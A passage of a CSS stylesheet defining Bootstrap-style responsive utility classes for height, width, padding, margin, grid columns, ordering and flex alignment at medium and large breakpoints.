        height: 6% !important;
    }

    .h-md-07 {
        height: 7% !important;
    }

    .h-md-08 {
        height: 8% !important;
    }

    .h-md-09 {
        height: 9% !important;
    }

    .h-md-10 {
        height: 10% !important;
    }

    .h-md-12 {
        height: 12% !important;
    }

    .h-md-15 {
        height: 15% !important;
    }

    .h-md-18 {
        height: 18% !important;
    }

    .h-md-20 {
        height: 20% !important;
    }

    .h-md-22 {
        height: 22% !important;
    }

    .h-md-25 {
        height: 25% !important;
    }

    .h-md-28 {
        height: 28% !important;
    }

    .h-md-30 {
        height: 30% !important;
    }

    .h-md-32 {
        height: 32% !important;
    }

    .h-md-35 {
        height: 35% !important;
    }

    .h-md-38 {
        height: 38% !important;
    }

    .h-md-40 {
        height: 40% !important;
    }

    .h-md-42 {
        height: 42% !important;
    }

    .h-md-45 {
        height: 45% !important;
    }

    .h-md-48 {
        height: 48% !important;
    }

    .h-md-50 {
        height: 50% !important;
    }

    .h-md-52 {
        height: 52% !important;
    }

    .h-md-55 {
        height: 55% !important;
    }

    .h-md-58 {
        height: 58% !important;
    }

    .h-md-60 {
        height: 60% !important;
    }

    .h-md-62 {
        height: 62% !important;
    }

    .h-md-65 {
        height: 65% !important;
    }

    .h-md-68 {
        height: 68% !important;
    }

    .h-md-70 {
        height: 70% !important;
    }

    .h-md-72 {
        height: 72% !important;
    }

    .h-md-75 {
        height: 75% !important;
    }

    .h-md-78 {
        height: 78% !important;
    }

    .h-md-80 {
        height: 80% !important;
    }

    .h-md-82 {
        height: 82% !important;
    }

    .h-md-85 {
        height: 85% !important;
    }

    .h-md-88 {
        height: 88% !important;
    }

    .h-md-90 {
        height: 90% !important;
    }

    .h-md-92 {
        height: 92% !important;
    }

    .h-md-95 {
        height: 95% !important;
    }

    .h-md-98 {
        height: 98% !important;
    }

    .h-md-100 {
        height: 100% !important;
    }

    .px-md-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-md-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .p-md-50pc {
        padding: 50% !important;
    }

    .p-md-45pc {
        padding: 45% !important;
    }

    .p-md-40pc {
        padding: 40% !important;
    }

    .p-md-30pc,
    .p-md-35pc {
        padding: 35% !important;
    }

    .p-md-25pc {
        padding: 25% !important;
    }

    .p-md-20pc {
        padding: 20% !important;
    }

    .p-md-15pc {
        padding: 15% !important;
    }

    .p-md-10pc {
        padding: 10% !important;
    }

    .p-md-09pc {
        padding: 9% !important;
    }

    .p-md-08pc {
        padding: 8% !important;
    }

    .p-md-07pc {
        padding: 7% !important;
    }

    .p-md-06pc {
        padding: 6% !important;
    }

    .p-md-05pc {
        padding: 5% !important;
    }

    .p-md-04pc {
        padding: 4% !important;
    }

    .p-md-03pc {
        padding: 3% !important;
    }

    .p-md-02pc {
        padding: 2% !important;
    }

    .p-md-01pc {
        padding: 1% !important;
    }

    .px-md-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-md-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-md-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-md-30pc,
    .px-md-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-md-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-md-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-md-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-md-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-md-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-md-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-md-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-md-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-md-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-md-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-md-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-md-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-md-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-md-500,
    .px-md-500 {
        padding-left: 5rem !important;
    }

    .pr-md-500,
    .px-md-500 {
        padding-right: 5rem !important;
    }

    .py-md-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-md-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-md-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-md-30pc,
    .py-md-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-md-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-md-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-md-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-md-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-md-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-md-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-md-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-md-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-md-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-md-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-md-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-md-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-md-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-md-500,
    .py-md-500 {
        padding-top: 5rem !important;
    }

    .pb-md-500,
    .py-md-500 {
        padding-bottom: 5rem !important;
    }

    .p-md-500 {
        padding: 5rem !important;
    }

    .pt-md-400,
    .py-md-400 {
        padding-top: 4rem !important;
    }

    .pr-md-400,
    .px-md-400 {
        padding-right: 4rem !important;
    }

    .pl-md-400,
    .px-md-400 {
        padding-left: 4rem !important;
    }

    .pb-md-400,
    .py-md-400 {
        padding-bottom: 4rem !important;
    }

    .p-md-400 {
        padding: 4rem !important;
    }

    .pt-md-200,
    .py-md-200 {
        padding-top: 2rem !important;
    }

    .pr-md-200,
    .px-md-200 {
        padding-right: 2rem !important;
    }

    .pl-md-200,
    .px-md-200 {
        padding-left: 2rem !important;
    }

    .pb-md-200,
    .py-md-200 {
        padding-bottom: 2rem !important;
    }

    .p-md-200 {
        padding: 2rem !important;
    }

    .pt-md-175,
    .py-md-175 {
        padding-top: 1.75rem !important;
    }

    .pr-md-175,
    .px-md-175 {
        padding-right: 1.75rem !important;
    }

    .pl-md-175,
    .px-md-175 {
        padding-left: 1.75rem !important;
    }

    .pb-md-175,
    .py-md-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-md-175 {
        padding: 1.75rem !important;
    }

    .pt-md-075,
    .py-md-075 {
        padding-top: 0.75rem !important;
    }

    .pr-md-075,
    .px-md-075 {
        padding-right: 0.75rem !important;
    }

    .pl-md-075,
    .px-md-075 {
        padding-left: 0.75rem !important;
    }

    .pb-md-075,
    .py-md-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-md-075 {
        padding: 0.75rem !important;
    }

    .m-md-50pc {
        margin: 50% !important;
    }

    .m-md-45pc {
        margin: 45% !important;
    }

    .m-md-40pc {
        margin: 40% !important;
    }

    .m-md-30pc,
    .m-md-35pc {
        margin: 35% !important;
    }

    .m-md-25pc {
        margin: 25% !important;
    }

    .m-md-20pc {
        margin: 20% !important;
    }

    .m-md-15pc {
        margin: 15% !important;
    }

    .m-md-10pc {
        margin: 10% !important;
    }

    .m-md-09pc {
        margin: 9% !important;
    }

    .m-md-08pc {
        margin: 8% !important;
    }

    .m-md-07pc {
        margin: 7% !important;
    }

    .m-md-06pc {
        margin: 6% !important;
    }

    .m-md-05pc {
        margin: 5% !important;
    }

    .m-md-04pc {
        margin: 4% !important;
    }

    .m-md-03pc {
        margin: 3% !important;
    }

    .m-md-02pc {
        margin: 2% !important;
    }

    .m-md-01pc {
        margin: 1% !important;
    }

    .mx-md-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-md-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-md-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-md-30pc,
    .mx-md-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-md-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-md-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-md-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-md-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-md-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-md-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-md-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-md-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-md-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-md-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-md-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-md-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-md-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-md-500,
    .mx-md-500 {
        margin-left: 5rem !important;
    }

    .mr-md-500,
    .mx-md-500 {
        margin-right: 5rem !important;
    }

    .my-md-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-md-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-md-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-md-30pc,
    .my-md-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-md-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-md-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-md-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-md-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-md-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-md-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-md-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-md-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-md-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-md-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-md-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-md-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-md-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-md-500,
    .my-md-500 {
        margin-top: 5rem !important;
    }

    .mb-md-500,
    .my-md-500 {
        margin-bottom: 5rem !important;
    }

    .m-md-500 {
        margin: 5rem !important;
    }

    .mt-md-400,
    .my-md-400 {
        margin-top: 4rem !important;
    }

    .mr-md-400,
    .mx-md-400 {
        margin-right: 4rem !important;
    }

    .ml-md-400,
    .mx-md-400 {
        margin-left: 4rem !important;
    }

    .mb-md-400,
    .my-md-400 {
        margin-bottom: 4rem !important;
    }

    .m-md-400 {
        margin: 4rem !important;
    }

    .mt-md-200,
    .my-md-200 {
        margin-top: 2rem !important;
    }

    .mr-md-200,
    .mx-md-200 {
        margin-right: 2rem !important;
    }

    .ml-md-200,
    .mx-md-200 {
        margin-left: 2rem !important;
    }

    .mb-md-200,
    .my-md-200 {
        margin-bottom: 2rem !important;
    }

    .m-md-200 {
        margin: 2rem !important;
    }

    .mt-md-175,
    .my-md-175 {
        margin-top: 1.75rem !important;
    }

    .mr-md-175,
    .mx-md-175 {
        margin-right: 1.75rem !important;
    }

    .ml-md-175,
    .mx-md-175 {
        margin-left: 1.75rem !important;
    }

    .mb-md-175,
    .my-md-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-md-175 {
        margin: 1.75rem !important;
    }

    .mt-md-075,
    .my-md-075 {
        margin-top: 0.75rem !important;
    }

    .mr-md-075,
    .mx-md-075 {
        margin-right: 0.75rem !important;
    }

    .ml-md-075,
    .mx-md-075 {
        margin-left: 0.75rem !important;
    }

    .mb-md-075,
    .my-md-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-md-075 {
        margin: 0.75rem !important;
    }
}

@media (min-width: 992px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm {
        max-width: 960px;
    }

    .col-lg {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-lg-12,
    .row-cols-lg-1>* {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-lg-6,
    .row-cols-lg-2>* {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-lg-4,
    .row-cols-lg-3>* {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-lg-3,
    .row-cols-lg-4>* {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row-cols-lg-5>* {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-lg-2,
    .row-cols-lg-6>* {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-lg-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .col-lg-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-lg-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-lg-7 {
        flex: 0 0 58.33333%;
        max-width: auto;
    }

    .col-lg-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-lg-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-lg-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-lg-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .order-lg-first {
        order: -1;
    }

    .order-lg-last {
        order: 13;
    }

    .order-lg-0 {
        order: 0;
    }

    .order-lg-1 {
        order: 1;
    }

    .order-lg-2 {
        order: 2;
    }

    .order-lg-3 {
        order: 3;
    }

    .order-lg-4 {
        order: 4;
    }

    .order-lg-5 {
        order: 5;
    }

    .order-lg-6 {
        order: 6;
    }

    .order-lg-7 {
        order: 7;
    }

    .order-lg-8 {
        order: 8;
    }

    .order-lg-9 {
        order: 9;
    }

    .order-lg-10 {
        order: 10;
    }

    .order-lg-11 {
        order: 11;
    }

    .order-lg-12 {
        order: 12;
    }

    .offset-lg-0 {
        margin-left: 0;
    }

    .offset-lg-1 {
        margin-left: 8.33333%;
    }

    .offset-lg-2 {
        margin-left: 16.66667%;
    }

    .offset-lg-3 {
        margin-left: 25%;
    }

    .offset-lg-4 {
        margin-left: 33.33333%;
    }

    .offset-lg-5 {
        margin-left: 41.66667%;
    }

    .offset-lg-6 {
        margin-left: 50%;
    }

    .offset-lg-7 {
        margin-left: 58.33333%;
    }

    .offset-lg-8 {
        margin-left: 66.66667%;
    }

    .offset-lg-9 {
        margin-left: 75%;
    }

    .offset-lg-10 {
        margin-left: 83.33333%;
    }

    .offset-lg-11 {
        margin-left: 91.66667%;
    }

    .dropdown-menu-lg-left {
        right: auto;
        left: 0;
    }

    .dropdown-menu-lg-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-lg {
        flex-flow: row nowrap;
        justify-content: flex-start;
    }

    .list-group-horizontal-lg,
    .navbar-expand-lg .navbar-nav {
        flex-direction: row;
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-lg>.container,
    .navbar-expand-lg>.container-fluid,
    .navbar-expand-lg>.container-lg,
    .navbar-expand-lg>.container-md,
    .navbar-expand-lg>.container-sm,
    .navbar-expand-lg>.container-xl {
        flex-wrap: nowrap;
    }

    .navbar-expand-lg .navbar-collapse {
        display: flex !important;
        flex-basis: auto;
    }

    .navbar-expand-lg .navbar-toggler {
        display: none;
    }

    .list-group-horizontal-lg>.list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0;
    }

    .list-group-horizontal-lg>.list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0;
    }

    .list-group-horizontal-lg>.list-group-item.active {
        margin-top: 0;
    }

    .list-group-horizontal-lg>.list-group-item+.list-group-item {
        border-top-width: 1px;
        border-left-width: 0;
    }

    .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px;
    }

    .modal-lg,
    .modal-xl {
        max-width: 800px;
    }

    .d-lg-none {
        display: none !important;
    }

    .d-lg-inline {
        display: inline !important;
    }

    .d-lg-inline-block {
        display: inline-block !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-table {
        display: table !important;
    }

    .d-lg-table-row {
        display: table-row !important;
    }

    .d-lg-table-cell {
        display: table-cell !important;
    }

    .d-lg-flex {
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: inline-flex !important;
    }

    .flex-lg-row {
        flex-direction: row !important;
    }

    .flex-lg-column {
        flex-direction: column !important;
    }

    .flex-lg-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-lg-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-lg-wrap {
        flex-wrap: wrap !important;
    }

    .flex-lg-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-lg-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .flex-lg-fill {
        flex: 1 1 auto !important;
    }

    .flex-lg-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-lg-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-lg-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-lg-shrink-1 {
        flex-shrink: 1 !important;
    }

    .justify-content-lg-start {
        justify-content: flex-start !important;
    }

    .justify-content-lg-end {
        justify-content: flex-end !important;
    }

    .justify-content-lg-center {
        justify-content: center !important;
    }

    .justify-content-lg-between {
        justify-content: space-between !important;
    }

    .justify-content-lg-around {
        justify-content: space-around !important;
    }

    .align-items-lg-start {
        align-items: flex-start !important;
    }

    .align-items-lg-end {
        align-items: flex-end !important;
    }

    .align-items-lg-center {
        align-items: center !important;
    }

    .align-items-lg-baseline {
        align-items: baseline !important;
    }

    .align-items-lg-stretch {
        align-items: stretch !important;
    }

    .align-content-lg-start {
        align-content: flex-start !important;
    }

    .align-content-lg-end {
        align-content: flex-end !important;
    }

    .align-content-lg-center {
        align-content: center !important;
    }

    .align-content-lg-between {
        align-content: space-between !important;
    }

    .align-content-lg-around {
        align-content: space-around !important;
    }

    .align-content-lg-stretch {
        align-content: stretch !important;
    }

    .align-self-lg-auto {
        align-self: auto !important;
    }

    .align-self-lg-start {
        align-self: flex-start !important;
    }

    .align-self-lg-end {
        align-self: flex-end !important;
    }

    .align-self-lg-center {
        align-self: center !important;
    }

    .align-self-lg-baseline {
        align-self: baseline !important;
    }

    .align-self-lg-stretch {
        align-self: stretch !important;
    }

    .float-lg-left {
        float: left !important;
    }

    .float-lg-right {
        float: right !important;
    }

    .float-lg-none {
        float: none !important;
    }

    .m-lg-0 {
        margin: 0 !important;
    }

    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0 !important;
    }

    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0 !important;
    }

    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0 !important;
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important;
    }

    .m-lg-1 {
        margin: 0.25rem !important;
    }

    .mt-lg-1,
    .my-lg-1 {
        margin-top: 0.25rem !important;
    }

    .mr-lg-1,
    .mx-lg-1 {
        margin-right: 0.25rem !important;
    }

    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: 0.25rem !important;
    }

    .m-lg-2 {
        margin: 0.5rem !important;
    }

    .mt-lg-2,
    .my-lg-2 {
        margin-top: 0.5rem !important;
    }

    .mr-lg-2,
    .mx-lg-2 {
        margin-right: 0.5rem !important;
    }

    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: 0.5rem !important;
    }

    .m-lg-100,
    .m-lg-3 {
        margin: 1rem !important;
    }

    .mt-lg-100,
    .mt-lg-3,
    .my-lg-100,
    .my-lg-3 {
        margin-top: 1rem !important;
    }

    .mr-lg-100,
    .mr-lg-3,
    .mx-lg-100,
    .mx-lg-3 {
        margin-right: 1rem !important;
    }

    .mb-lg-100,
    .mb-lg-3,
    .my-lg-100,
    .my-lg-3 {
        margin-bottom: 1rem !important;
    }

    .ml-lg-100,
    .ml-lg-3,
    .mx-lg-100,
    .mx-lg-3 {
        margin-left: 1rem !important;
    }

    .m-lg-150,
    .m-lg-4 {
        margin: 1.5rem !important;
    }

    .mt-lg-150,
    .mt-lg-4,
    .my-lg-150,
    .my-lg-4 {
        margin-top: 1.5rem !important;
    }

    .mr-lg-150,
    .mr-lg-4,
    .mx-lg-150,
    .mx-lg-4 {
        margin-right: 1.5rem !important;
    }

    .mb-lg-150,
    .mb-lg-4,
    .my-lg-150,
    .my-lg-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-lg-150,
    .ml-lg-4,
    .mx-lg-150,
    .mx-lg-4 {
        margin-left: 1.5rem !important;
    }

    .m-lg-300,
    .m-lg-5 {
        margin: 3rem !important;
    }

    .mt-lg-300,
    .mt-lg-5,
    .my-lg-300,
    .my-lg-5 {
        margin-top: 3rem !important;
    }

    .mr-lg-300,
    .mr-lg-5,
    .mx-lg-300,
    .mx-lg-5 {
        margin-right: 3rem !important;
    }

    .mb-lg-300,
    .mb-lg-5,
    .my-lg-300,
    .my-lg-5 {
        margin-bottom: 3rem !important;
    }

    .ml-lg-300,
    .ml-lg-5,
    .mx-lg-300,
    .mx-lg-5 {
        margin-left: 3rem !important;
    }

    .p-lg-0 {
        padding: 0 !important;
    }

    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0 !important;
    }

    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0 !important;
    }

    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0 !important;
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important;
    }

    .p-lg-1 {
        padding: 0.25rem !important;
    }

    .pt-lg-1,
    .py-lg-1 {
        padding-top: 0.25rem !important;
    }

    .pr-lg-1,
    .px-lg-1 {
        padding-right: 0.25rem !important;
    }

    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: 0.25rem !important;
    }

    .p-lg-2 {
        padding: 0.5rem !important;
    }

    .pt-lg-2,
    .py-lg-2 {
        padding-top: 0.5rem !important;
    }

    .pr-lg-2,
    .px-lg-2 {
        padding-right: 0.5rem !important;
    }

    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: 0.5rem !important;
    }

    .p-lg-100,
    .p-lg-3 {
        padding: 1rem !important;
    }

    .pt-lg-100,
    .pt-lg-3,
    .py-lg-100,
    .py-lg-3 {
        padding-top: 1rem !important;
    }

    .pr-lg-100,
    .pr-lg-3,
    .px-lg-100,
    .px-lg-3 {
        padding-right: 1rem !important;
    }

    .pb-lg-100,
    .pb-lg-3,
    .py-lg-100,
    .py-lg-3 {
        padding-bottom: 1rem !important;
    }

    .pl-lg-100,
    .pl-lg-3,
    .px-lg-100,
    .px-lg-3 {
        padding-left: 1rem !important;
    }

    .p-lg-150,
    .p-lg-4 {
        padding: 1.5rem !important;
    }

    .pt-lg-150,
    .pt-lg-4,
    .py-lg-150,
    .py-lg-4 {
        padding-top: 1.5rem !important;
    }

    .pr-lg-150,
    .pr-lg-4,
    .px-lg-150,
    .px-lg-4 {
        padding-right: 1.5rem !important;
    }

    .pb-lg-150,
    .pb-lg-4,
    .py-lg-150,
    .py-lg-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-lg-150,
    .pl-lg-4,
    .px-lg-150,
    .px-lg-4 {
        padding-left: 1.5rem !important;
    }

    .p-lg-300,
    .p-lg-5 {
        padding: 3rem !important;
    }

    .pt-lg-300,
    .pt-lg-5,
    .py-lg-300,
    .py-lg-5 {
        padding-top: 3rem !important;
    }

    .pr-lg-300,
    .pr-lg-5,
    .px-lg-300,
    .px-lg-5 {
        padding-right: 3rem !important;
    }

    .pb-lg-300,
    .pb-lg-5,
    .py-lg-300,
    .py-lg-5 {
        padding-bottom: 3rem !important;
    }

    .pl-lg-300,
    .pl-lg-5,
    .px-lg-300,
    .px-lg-5 {
        padding-left: 3rem !important;
    }

    .m-lg-n1 {
        margin: -0.25rem !important;
    }

    .mt-lg-n1,
    .my-lg-n1 {
        margin-top: -0.25rem !important;
    }

    .mr-lg-n1,
    .mx-lg-n1 {
        margin-right: -0.25rem !important;
    }

    .mb-lg-n1,
    .my-lg-n1 {
        margin-bottom: -0.25rem !important;
    }

    .ml-lg-n1,
    .mx-lg-n1 {
        margin-left: -0.25rem !important;
    }

    .m-lg-n2 {
        margin: -0.5rem !important;
    }

    .mt-lg-n2,
    .my-lg-n2 {
        margin-top: -0.5rem !important;
    }

    .mr-lg-n2,
    .mx-lg-n2 {
        margin-right: -0.5rem !important;
    }

    .mb-lg-n2,
    .my-lg-n2 {
        margin-bottom: -0.5rem !important;
    }

    .ml-lg-n2,
    .mx-lg-n2 {
        margin-left: -0.5rem !important;
    }

    .m-lg-n3 {
        margin: -1rem !important;
    }

    .mt-lg-n3,
    .my-lg-n3 {
        margin-top: -1rem !important;
    }

    .mr-lg-n3,
    .mx-lg-n3 {
        margin-right: -1rem !important;
    }

    .mb-lg-n3,
    .my-lg-n3 {
        margin-bottom: -1rem !important;
    }

    .ml-lg-n3,
    .mx-lg-n3 {
        margin-left: -1rem !important;
    }

    .m-lg-n4 {
        margin: -1.5rem !important;
    }

    .mt-lg-n4,
    .my-lg-n4 {
        margin-top: -1.5rem !important;
    }

    .mr-lg-n4,
    .mx-lg-n4 {
        margin-right: -1.5rem !important;
    }

    .mb-lg-n4,
    .my-lg-n4 {
        margin-bottom: -1.5rem !important;
    }

    .ml-lg-n4,
    .mx-lg-n4 {
        margin-left: -1.5rem !important;
    }

    .m-lg-n5 {
        margin: -3rem !important;
    }

    .mt-lg-n5,
    .my-lg-n5 {
        margin-top: -3rem !important;
    }

    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto !important;
    }

    .mr-lg-n5,
    .mx-lg-n5 {
        margin-right: -3rem !important;
    }

    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto !important;
    }

    .mb-lg-n5,
    .my-lg-n5 {
        margin-bottom: -3rem !important;
    }

    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto !important;
    }

    .ml-lg-n5,
    .mx-lg-n5 {
        margin-left: -3rem !important;
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important;
    }

    .m-lg-auto {
        margin: auto !important;
    }

    .text-lg-left {
        text-align: left !important;
    }

    .text-lg-right {
        text-align: right !important;
    }

    .text-lg-center {
        text-align: center !important;
    }

    .w-lg-01 {
        width: 1% !important;
    }

    .w-lg-02 {
        width: 2% !important;
    }

    .w-lg-03 {
        width: 3% !important;
    }

    .w-lg-04 {
        width: 4% !important;
    }

    .w-lg-05 {
        width: 5% !important;
    }

    .w-lg-06 {
        width: 6% !important;
    }

    .w-lg-07 {
        width: 7% !important;
    }

    .w-lg-08 {
        width: 8% !important;
    }

    .w-lg-09 {
        width: 9% !important;
    }

    .w-lg-10 {
        width: 10% !important;
    }

    .w-lg-12 {
        width: 12% !important;
    }

    .w-lg-15 {
        width: 15% !important;
    }

    .w-lg-18 {
        width: 18% !important;
    }

    .w-lg-20 {
        width: 20% !important;
    }

    .w-lg-22 {
        width: 22% !important;
    }

    .w-lg-25 {
        width: 25% !important;
    }

    .w-lg-28 {
        width: 28% !important;
    }

    .w-lg-30 {
        width: 30% !important;
    }

    .w-lg-32 {
        width: 32% !important;
    }

    .w-lg-35 {
        width: 35% !important;
    }

    .w-lg-38 {
        width: 38% !important;
    }

    .w-lg-40 {
        width: 40% !important;
    }

    .w-lg-42 {
        width: 42% !important;
    }

    .w-lg-45 {
        width: 45% !important;
    }

    .w-lg-48 {
        width: 48% !important;
    }

    .w-lg-50 {
        width: 50% !important;
    }

    .w-lg-52 {
        width: 52% !important;
    }

    .w-lg-55 {
        width: 55% !important;
    }

    .w-lg-58 {
        width: 58% !important;
    }

    .w-lg-60 {
        width: 60% !important;
    }

    .w-lg-62 {
        width: 62% !important;
    }

    .w-lg-65 {
        width: 65% !important;
    }

    .w-lg-68 {
        width: 68% !important;
    }

    .w-lg-70 {
        width: 70% !important;
    }

    .w-lg-72 {
        width: 72% !important;
    }

    .w-lg-75 {
        width: 75% !important;
    }

    .w-lg-78 {
        width: 78% !important;
    }

    .w-lg-80 {
        width: 80% !important;
    }

    .w-lg-82 {
        width: 82% !important;
    }

    .w-lg-85 {
